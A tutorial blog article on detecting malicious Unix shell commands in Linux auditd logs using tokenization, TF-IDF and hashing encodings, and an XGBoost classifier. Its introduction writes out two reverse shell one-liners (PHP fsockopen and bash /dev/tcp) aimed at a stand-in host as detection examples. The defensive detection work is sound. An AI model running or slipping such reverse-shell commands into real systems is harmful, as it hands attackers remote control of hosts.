Cybersecurity

Shell Language Processing: Intrusion Detection with TF-IDF and Hash Encoding on Linux auditd logs

This article is a how-to guide with code samples for security professionals and data scientists who wish to apply machine learning techniques for cyber-security needs.

👁 Figure 1. A screen of auditd events in Kibana. Image was taken by the author.

Introduction

Applicability of Machine Learning (ML) algorithms – in the industry, tutorials, and courses – is heavily biased towards building the ML models themselves. From our point of view, however, the data preprocessing step (i.e., transforming textual system logging to numerical arrays that capture valuable insights from the data) possesses the highest psychological and epistemic gap for security engineers and analysts trying to weaponize their data.

There are enormous log collection hubs that lack qualitative analytics to infer necessary visibility out of acquired data. TeraBytes of logs are often collected to perform only basic analytics (e.g., basic signature-based rules) and are considered to be used in an ad hoc, reactive manner – if an investigation is needed. An example of valuable data without enough analytical attention – auditd‘s execve syscall containing Unix shell command lines displayed in Figure 1 above.

Many valuable inferences can be acquired by defining manual heuristics on top of this data. You definitely should react to occurrences when pty and spawn are used in the arguments to the same execve call or location as /dev/shm is used. However, in many cases, defining a robust manual heuristic prone to variations in a specific technique is hopeless.

Consider these two reverse shell commands:

php -r '$sock=fsockopen("example.com",4242);system("/bin/sh -i <&amp;3 >&amp;3 2>&amp;3");'

bash -i >& /dev/tcp/example.com/4242 0>&1

While we see a common pattern in both definitions, good rule-based logic to detect one of these requires a dozen and/or statements with regex matches. Even with that, threat actors can evade most manual methods by modifying and introducing intermediate variable names or reassigning file descriptors.

In this article, we suggest a thinking plane where Machine Learning (ML) is used to define a baseline of your data as an extension to a rule-based approach. ML allows the construction of a decision boundary more versatile than manual heuristics and directly inferred from data. We will:

• use auditd execve logging for detection of T1059.004 (Command and Scripting Interpreter: Unix Shell) – the most common way to abuse compromised Unix hosts;
• discuss tokenization and encoding techniques (TF-IDF & "hashing trick") of Unix shell commands;
• use scikit-learn and nltk libraries to encode commands as vectors;
• utilize scikit-learn and xgboost libraries to create Machine Learning models and train a supervised classifier;
• discuss metrics that allow evaluating the performance of the ML model;

In this tutorial, we will not:

• discuss telemetry infrastructure setup – so we do not cover e.g. auditd configuration. If you want a good starting point, use this config generously provided by Florian Roth.
• cover how to fetch this data to your analytical host – we do not cover specific tool API samples. We encountered such data stored in Elastic, Splunk, and Spark clusters, and based on our observations, data queries do not represent a challenge for practitioners.

If you are willing to consider other aspects of data science applicability for cyber-security needs, consider these articles on related topics:

• Anomaly detection based on statistical patterns in an enterprise;
• Command & Control detection from Windows EventLog with pandas;
• Supervised analysis of Sysmon events with Recurrent Neural Networks.

Forming a Dataset

auditd (and alternative agents like auditbeat) provide various types of activity on a system, for instance, network access, filesystem operations, or process creations. The latter is obtained by capturing the utilization of execve syscall, and depending on the configuration, such events might look differently but eventually provide the same information:

In the scope of this analysis, we suggest focusing on the command line of the spawned process. We recommend taking the array represented in the process.args and joining it to a single string because:

• process.title value is often limited to 128-characters or omitted whatsoever;
• process.args often provide an incorrectly "tokenized" command.

Our experience with internal datasets proves that the information provided by the process.args is highly efficient with the techniques described in this article. However, for the sake of this writing, we collect a dedicated, open dataset consisting of two parts:

• legitimate commands formed out of the NL2Bash dataset [Lin et al. 2018] which contains scrapped Unix shell commands from resources like quora;
• living-off-the-land malicious activity utilized by real threat actors and penetration testers to enumerate and exploit Unix systems – dataset collected manually by us specifically for this research from various threat intelligence and penetration testing resources.

Command Preprocessing

Machine Learning models expect encoded data – numerical vectors – as input for their functionality. A high-level example of classical Natural Language Processing (NLP) pipeline might look like this:

👁 Figure 2. Schematic overview of classical NLP pipeline. Image created by the author.

Arguably, shell command lines do not need cleaning out punctuation like many NLP applications since shell syntax embeds a large portion of epistemic knowledge within punctuation. However, you still might need to perform a different type of cleaning based on the telemetry you receive, e.g., normalization of domain names, IP addresses, and usernames.

Crucial steps for processing textual data as feature vectors are Tokenization and Encoding, which we discuss in detail below. It is worth mentioning that over the years, classical NLP applications developed many other techniques that are less relevant for shell telemetry, and we omit them for this exercise.

Tokenization

Preprocessing and encoding data depend highly on the field and specific data source. Tokenization represents the idea of dividing any continuous sequence into elemental parts called tokens. Tokenization applied to shell syntax is significantly more complex than what we see in natural languages and poses several challenges:

• spaces are not always elemental separators;
• dots and commas have a dedicated meaning;
• specific values behind punctuation symbols like dash, pipe, semicolon, etc.

👁 Figure 3. Outline of sensitive parts of a shell command. Image created by the author.

We can use ShellTokenizer class implemented as part of our Shell Language Processing (SLP) toolkit for efficient tokenization. We have demonstrated that using a dedicated tokenizer for shell command lines noticeably increases the performance of Machine Learning pipelines. For more details, refer to our paper [Trizna 2021].

However, the SLP tokenizer is more time-demanding than many optimized NLP tokenizers. Hence we will use WordPunctTokenizer from nltk library for exploratory analysis of this article. It preserves punctuation and provides a decent resource-quality tradeoff when applied to Unix shell commands.

Encoding

Once we receive a tokenized sequence of commands, we can proceed to a representation of these sequences in a numerical form. Multiple convenient ways exist to represent a sequence of textual tokens as a numeric array. We will consider:

• One-Hot
• Bag-of-Words
• "hashing trick" vectorizer
• TF-IDF (term frequency-inverse document frequency)

I suggest building an intuition behind encoding schemes using the following dataset:

1. I love dogs.
2. I hate dogs and knitting.
3. Knitting is my hobby and my passion.

For such a dataset, One-Hot encoding looks like this – just representing what words appear in a specific input:

👁 Figure 4. Simplified view on One-Hot vector. Image created by the author.

Bag-of-Words (BoW) (a.k.a. CountVectorizer in’s terminology) encoding looks like this – it performs counting of separate tokens in an input:

👁 Figure 5. Simplified view on Bag-of-Words (a.k.a. CountVectorizer) vector. Image created by the author.

The HashingVectorizer is an "enhanced" Bag-of-Words, which performs mapping of tokens to hashes. You lose the ability to restore token value (since a hash is a one-directional function), but this drastically reduces memory demands and allows stream learning. A great explanation of the functionality behind HashingVectorizer is provided by [K. Ganesan].

TF-IDF is a more sophisticated version of BoW, where the appearance of words in other documents is taken into consideration:

👁 Image

In an example sample dataset, this would result in:

👁 Figure 6. Simplified view on TF-IDF vector. Image created by the author.

Contrary to One-Hot and BoW, frequency-based encoding of TF-IDF allows us to emphasize tokens representative of the current documents and de-emphasize common tokens.


Surprisingly, the HashingVectorizer performs significantly better on some security applications than TF-IDF. Jumping slightly out of context, below is the comparison of ROC curves on the classification task with our dataset of techniques above (except BoW):

👁 Figure 7. ROC curved of different encoding schemes. Image created by the author.

We see a gap between the results of the HashingVectorizer over TF-IDF and One-Hot encodings, meaning this preprocessing method yields better classification results. The same "hashing trick" superiority is noticed in other security problems, for instance, malware classification [Ceschin and Botacin 2021]. Therefore, when working with your data, we suggest experiments with both TF-IDF and HashingVectorizer and choose one that produces the best results on a validation set.

Based on the results above, in the scope of this article, we will use HashingVectorizer with a custom tokenizer. In the ML community, it is assumed to use X as a notation for input data. Therefore, the "hashing trick" and TF-IDF matrices can be acquired from the list of raw_commands using the sklearn encoder and nltk tokenizer as follows (with IP address normalization):

At this point, we get an encoded array – congrats!

>>> print(X["HashingVectorizer"].shape)
>>> X["HashingVectorizer"][0:3].toarray()

(12730, 262144)
array([[0., 0., 0., ..., 0., 0., 0.],
 [0., 0., 0., ..., 0., 0., 0.],
 [0., 0., 0., ..., 0., 0., 0.]])

Additionally, when supervised algorithms are used, we need to specify the label of data denoted by Y to train a model. In this case, we assign label 0 to benign entries and label 1 to represent maliciousness:

raw_commands = benign + malicious
Y = np.array([0] * len(benign) + [1] * len(malicious), dtype=int)

Machine Learning Classifier

Model Architecture

At this point, Encoded data is ready to be processed by many Machine Learning models. So, let’s spin up a Deep Learning model!?

If you want to feed the data to the Neural Networks immediately, please, talk to Mike. Don’t go Neural Nets unless you know why you need Deep Learning. Deep Learning brings problems that usually block them from being deployed in a production environment:

• need a large sample to learn a good distribution (given supervised content – you need to spend a lot on labeling the data)
• significantly more human and computational resources are needed to select an appropriate configuration of neural network architecture.

Therefore, Deep Learning is noticeably more expensive for you as an application owner and often can yield poorer results if the bullets above do not get enough attention.

For classification, we suggest the first choice to be the Gradient Boosted Decision Trees (GBDT) algorithm, specifically XGBoost realization.

It is proven that XGBoost is a gold standard for classifying "tabular data" – vectors of fixed length (our case). Moreover, it provides the best accuracy and computational resource combination:

👁 Figure 8. ML model meta-analysis based on tabular data accuracy and training time [Borisov et al. 2022].

It is hard to describe boosted ensemble without dedicating a separate article to that, but an explanation in two steps might look as follows – (1) each decision tree is a trained sequence of if/else’s; (2) we do some clever manipulations to get a single opinion from many of trees where each consequent tree was trained based on mistakes of previous trees. If you want a deeper explanation on GBDT: 1. Wiki. 2. Intuition & visualisations.

The training of the model is done using fit() method and prediction may be done using predict() (gives just label – malicious or benign) or predict_proba() (returns probabilities):

The output of the script block above gives the following array: array([[0.1696732, 0.8303268]], dtype=float32)

Here we see that shellshock that invokes backdoor download and background execution is considered malicious by a model with 0.8303268 probability. If we define the decision threshold as classical 0.5, meaning higher probabilities result in a malicious score, then the confusion matrix of our dataset with HashingVectorizer looks as follows:

👁 Figure 9. Confusion matrix on the training set for classifier using HashingVectorizer preprocessing scheme. Image created by the author.

Detection Engineering Framework

At this point, our model is ready to be deployed to serve as a basis for the detection of suspicious activity:

1. Fetch a stream of auditd logs to an analytical host with an ML model;
2. Parse process.args from an auditd event;
3. Tokenizer & encode args with a selected preprocessing method and provide it to model’s predict_proba()method;
4. Report to SIEM/Jira/SOAR/Slack if maliciousness exceeds the probability threshold.

Additional note – in this article, we tried to build a decision boundary between malicious and benign commands. However, this is usually counterproductive, and we suggest forming a dataset, so the ML model focuses on narrow TTP, e.g., only (1) reverse shell detection or (2) enumeration of a compromised machine.

Online Learning – Reducing False Positives

Once the model is deployed and contributed to your detections, you will see False Positives. Therefore, we are suggesting adjusting the maliciousness threshold to match the desired level of alerts (higher threshold, fewer alerts, but more false negatives).

However, the model can and should be retrained to avoid these mistakes. One way is to update the initial training dataset with new examples having correct labels and retrain the model from scratch. The second way is to utilize online learning techniques, updating the model from a data stream. Some models implement partial_fit() and allow for updating model behavior as new data comes in. Refer to sklearn documentation on this topic. For these needs, we suggest instead of XGBClassifier using a basic Neural Network implemented within sklearn – MLPClassifier (MLP or Multi-Layered Perception is an old-fashioned name for machine learning).

For instance, given the occurrence of false positives, a model might be retrained in these cases only on specific commands:

Conclusions

While Natural Language Processing (NLP) or Computer Vision (CV) applications have been heavily transformed by advanced Artificial Intelligence, we are slowly adopting these techniques for cyber-security needs. While the industry has achieved significant results in some directions, like malware classification from Portable Executable (PE) files, or with good literature emerging (for instance, a series of publications from Will Schroeder starting here), the material on security-focused behavioral analysis using ML techniques is still sparse.

As shown in this article, significant improvements can be achieved without implementing costly deep learning solutions and investing heavily in R&D, yet using just conventional techniques discussed in this topic. With a clever, selective application to specific information security problems, even simple ML techniques yield noteworthy improvements in the day-to-day operations of security engineers and analysts.

We hope that information shared in this publication will inspire security enthusiasts to try ML techniques to solve their tasks, thus minimizing the gap between data science and information security. Infosec has yet to overcome an applicability gap, empowering the field with magnificent techniques revealed by the data science community in the last decade. All the experiments made in the scope of this article are available in this notebook.

Share This Article

• Share on Facebook
• Share on LinkedIn
• Share on X